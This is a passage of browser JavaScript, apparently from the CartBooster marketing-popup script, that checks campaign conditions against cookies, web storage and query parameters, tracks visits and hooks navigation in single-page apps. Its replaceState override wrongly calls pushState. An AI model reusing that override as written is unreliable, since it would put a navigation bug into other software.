					searchParams.forEach(function (val) {
						if (val === value) equals = true;
					});

					return equals;
				},
				contains: function (value) {
					var contains = false;
					searchParams.forEach(function (val) {
						if (val.indexOf(value) >= 0) contains = true;
					});

					return contains;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		queryParam: function (condition) {
			var searchParams = new URLSearchParams(window.location.search);
			var [key, value] = condition.value.split("=");

			if (!key || !value) {
				log("[CONDITIONS] Invalid key-value format for queryParam condition");
				return false;
			}

			return searchParams.get(key) === value;
		},
		localStorage: function (condition) {
			var [key, value] = condition.value.split("=");

			if (!key || !value) {
				log("[CONDITIONS] Invalid key-value format for localStorage condition");
				return false;
			}

			return localStorage.getItem(key) === value;
		},
		sessionStorage: function (condition) {
			var [key, value] = condition.value.split("=");

			if (!key || !value) {
				log(
					"[CONDITIONS] Invalid key-value format for sessionStorage condition"
				);
				return false;
			}

			return sessionStorage.getItem(key) === value;
		},
		cookie: function (condition) {
			var [key, value] = condition.value.split("=");

			if (!key || !value) {
				log("[CONDITIONS] Invalid key-value format for cookie condition");
				return false;
			}

			return document.cookie.split(";").some(function (cookie) {
				var [cookieKey, cookieValue] = cookie.trim().split("=");
				return cookieKey === key && cookieValue === value;
			});
		},
		cookieName: function (condition) {
			var types = {
				equals: function (value) {
					return document.cookie
						.split(";")
						.some((cookie) => cookie.trim().split("=")[0] === value);
				},
				contains: function (value) {
					return document.cookie
						.split(";")
						.some((cookie) => cookie.trim().split("=")[0].indexOf(value) >= 0);
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		cookieValue: function (condition) {
			var types = {
				equals: function (value) {
					return document.cookie
						.split(";")
						.some((cookie) => cookie.trim().split("=")[1] === value);
				},
				contains: function (value) {
					return document.cookie
						.split(";")
						.some((cookie) => cookie.trim().split("=")[1]?.indexOf(value) >= 0);
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		localStorageName: function (condition) {
			var types = {
				equals: function (value) {
					for (let i = 0; i < localStorage.length; i++) {
						if (localStorage.key(i) === value) return true;
					}
					return false;
				},
				contains: function (value) {
					for (let i = 0; i < localStorage.length; i++) {
						if (localStorage.key(i).indexOf(value) >= 0) return true;
					}
					return false;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		localStorageValue: function (condition) {
			var types = {
				equals: function (value) {
					for (let i = 0; i < localStorage.length; i++) {
						const key = localStorage.key(i);
						if (localStorage.getItem(key) === value) return true;
					}
					return false;
				},
				contains: function (value) {
					for (let i = 0; i < localStorage.length; i++) {
						const key = localStorage.key(i);
						const itemValue = localStorage.getItem(key);
						if (itemValue && itemValue.indexOf(value) >= 0) return true;
					}
					return false;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		sessionStorageName: function (condition) {
			var types = {
				equals: function (value) {
					for (let i = 0; i < sessionStorage.length; i++) {
						if (sessionStorage.key(i) === value) return true;
					}
					return false;
				},
				contains: function (value) {
					for (let i = 0; i < sessionStorage.length; i++) {
						if (sessionStorage.key(i)?.indexOf(value) >= 0) return true;
					}
					return false;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		sessionStorageValue: function (condition) {
			var types = {
				equals: function (value) {
					for (let i = 0; i < sessionStorage.length; i++) {
						const key = sessionStorage.key(i);
						if (sessionStorage.getItem(key) === value) return true;
					}
					return false;
				},
				contains: function (value) {
					for (let i = 0; i < sessionStorage.length; i++) {
						const key = sessionStorage.key(i);
						if (sessionStorage.getItem(key)?.indexOf(value) >= 0) return true;
					}
					return false;
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
		campaign: function (condition) {
			var types = {
				isSeen: function (value) {
					// Check if campaign has been seen (localStorage item exists for campaignId)
					return !!window.localStorage.getItem(value);
				},
				isClicked: function (value) {
					// Check if campaign has been clicked (localStorage item exists for campaignId_click)
					return !!window.localStorage.getItem(`${value}_click`);
				},
			};

			// check if condition logic exists
			if (!types[condition.type]) {
				log(
					`[CONDITIONS] Missing condition logic: ${condition.prop}.${condition.type}`
				);
				return false;
			}

			return types[condition.type](condition.value);
		},
	};

	// Helper function to check if a condition is query parameter based
	function isQueryParamCondition(condition) {
		return (
			condition.prop === "queryParam" ||
			condition.prop === "queryParamName" ||
			condition.prop === "queryParamValue"
		);
	}

	// Helper function to store query parameters
	function storeQueryParams() {
		const searchParams = new URLSearchParams(window.location.search);
		const params = {};
		searchParams.forEach((value, key) => {
			params[key] = value;
		});
		sessionStorage.setItem("cb_query_params", JSON.stringify(params));
	}

	// Helper function to get storage key for traffic source conditions
	function getTrafficSourceKey(type, objectId) {
		return objectId
			? `cb_traffic_sources_${type}_${objectId}`
			: `cb_traffic_sources_${type}_site`;
	}

	// Helper function to evaluate and store traffic source conditions
	function evaluateTrafficSourceConditions(condList, type, objectId) {
		const key = getTrafficSourceKey(type, objectId);

		// Split conditions into query param based and dynamic conditions
		const queryParamConditions = condList
			.flat()
			.filter((condition) => isQueryParamCondition(condition));
		const dynamicConditions = condList
			.flat()
			.filter((condition) => !isQueryParamCondition(condition));

		// For query param conditions, use stored params
		let queryParamResult = true;
		if (queryParamConditions.length > 0) {
			const storedParams = JSON.parse(
				sessionStorage.getItem("cb_query_params") || "{}"
			);
			queryParamResult = conditions.check([
				queryParamConditions.map((condition) => ({
					...condition,
					// Override the check to use stored params instead of window.location
					check: () => {
						const [key, value] = condition.value.split("=");
						return storedParams[key] === value;
					},
				})),
			]);
			log("[TRAFFIC SOURCES] Query param result:", queryParamResult);
		}

		// For dynamic conditions, always re-evaluate
		let dynamicResult = true;
		if (dynamicConditions.length > 0) {
			// Use the original conditions without modification
			dynamicResult = conditions.check([dynamicConditions]);
			log("[TRAFFIC SOURCES] Dynamic result:", dynamicResult);
		}

		// Combine results
		const result = queryParamResult && dynamicResult;
		log("[TRAFFIC SOURCES] Final result:", result);

		// Store the result if there are query param conditions
		if (queryParamConditions.length > 0) {
			sessionStorage.setItem(key, result.toString());
		} else {
			// For dynamic conditions, always store the result
			sessionStorage.setItem(key, result.toString());
		}

		return result;
	}

	// tracking method
	var track = function (config) {
		// Store query params at the start
		storeQueryParams();

		// check for minimized campaigns on load
		config.campaigns.forEach(function (cpm) {
			if (
				cpm.badge &&
				sessionStorage.getItem("cb_minimized_" + cpm.objectId) === "true"
			) {
				popup.show(cpm, { minimized: true });
			}
		});

		// config api
		if (!config.api) {
			config.api = API_BASE_FALLBACK;
		}

		maybeReportAmbassadorOrder(config);
		maybeTrackConversion(config);

		// set init timestamp
		config.init = Date.now();

		// ping server if shouldPing is set to true
		if (config.shouldPing) {
			// ping server
			utils.pingSite();
		}

		// Initialize tab tracking for cross-tab awareness
		utils.tabTracking.init();

		// save initial values
		config.initialOverflow = document.body.style.overflow;
		config.initialMargin = document.body.style.margin;

		// set user as new (if not previously visited)
		if (
			!window.localStorage.hasOwnProperty(TAG_VISITOR) &&
			sessionStorage.getItem(STORAGE_KEYS.demoMode) !== "true"
		) {
			// set user as new (in this session)
			window.sessionStorage.setItem(TAG_VISITOR, Date.now());

			// set user recurring (for future checks)
			window.localStorage.setItem(TAG_VISITOR, Date.now());
		}

		// unbind previously defined listeners
		for (var i = 0; i < listeners.length; i++) {
			if (listeners[i].unbind) {
				log(
					"[LISTENERS] Unbinding",
					listeners[i].type,
					"for",
					listeners[i].cpm
				);
				listeners[i].unbind();
			}

			// empty listeners if processing the last one
			if (i == listeners.length - 1) listeners = [];
		}

		// check site-level traffic sources first if they exist and have conditions
		if (config.trafficSources) {
			if (
				config.trafficSources.include &&
				config.trafficSources.include?.length > 0
			) {
				const result = evaluateTrafficSourceConditions(
					config.trafficSources.include,
					"include"
				);
				if (!sessionStorage.getItem("cb_traffic_sources_include_site")) {
					sessionStorage.setItem(
						"cb_traffic_sources_include_site",
						result.toString()
					);
				}
			}

			if (
				config.trafficSources.exclude &&
				config.trafficSources.exclude.length > 0
			) {
				const result = evaluateTrafficSourceConditions(
					config.trafficSources.exclude,
					"exclude"
				);
				if (!sessionStorage.getItem("cb_traffic_sources_exclude_site")) {
					sessionStorage.setItem(
						"cb_traffic_sources_exclude_site",
						result.toString()
					);
				}
			}
		}

		// loop campaigns
		for (var i = 0; i < config.campaigns.length; i++) {
			// get campaign info
			var cpm = config.campaigns[i];

			// Track visit if conditions are met
			if (conditions.check(cpm.conditions)) {
				utils.ping(cpm, "visits");
			}

			// check if traffic sources conditions are met
			if (cpm.trafficSources) {
				if (
					!sessionStorage.getItem("cb_traffic_sources_include_site") &&
					cpm.trafficSources.include &&
					cpm.trafficSources.include.length > 0 &&
					!sessionStorage.getItem(`cb_traffic_sources_include_${cpm.objectId}`)
				) {
					const result = evaluateTrafficSourceConditions(
						cpm.trafficSources.include,
						"include",
						cpm.objectId
					);
					sessionStorage.setItem(
						`cb_traffic_sources_include_${cpm.objectId}`,
						result.toString()
					);
				}

				if (
					!sessionStorage.getItem("cb_traffic_sources_exclude_site") &&
					cpm.trafficSources.exclude &&
					cpm.trafficSources.exclude.length > 0 &&
					!sessionStorage.getItem(`cb_traffic_sources_exclude_${cpm.objectId}`)
				) {
					const result = evaluateTrafficSourceConditions(
						cpm.trafficSources.exclude,
						"exclude",
						cpm.objectId
					);
					sessionStorage.setItem(
						`cb_traffic_sources_exclude_${cpm.objectId}`,
						result.toString()
					);
				}
			}

			// check if campaign has a nested campaign
			if (cpm.nested) {
				//set skip frequency cap to true
				cpm.nested.skipFrequencyCap = true;

				// initialize nested trigger
				triggers[cpm.nested.trigger.type](cpm.nested);
			}

			// initialize trigger
			if (triggers[cpm.trigger.type]) triggers[cpm.trigger.type](cpm);

			// prefill discount code
			utils.prefillDiscountCode(cpm);
		}
	};

	// listen to url changes
	if (config.spa && typeof window.history.pushState != "undefined") {
		history.pushState = function () {
			History.prototype.pushState.apply(history, arguments);

			if (arguments[2]) {
				log("[URL] Push", arguments[2]);
				track(config);
			}
		};

		history.replaceState = function () {
			History.prototype.pushState.apply(history, arguments);

			if (arguments[2]) {
				log("[URL] Replace", arguments[2]);
				track(config);
			}
		};

		window.addEventListener("popstate", function () {
			log("[URL] Pop", window.location.pathname);
			track(config);
		});
	}

	// Initialize tracking system
	console.log(
		"%cCartBooster Script Initialized",
		"color: #00A36C; font-weight: bold; font-size: 16px;"
	);
	track(config);
})();
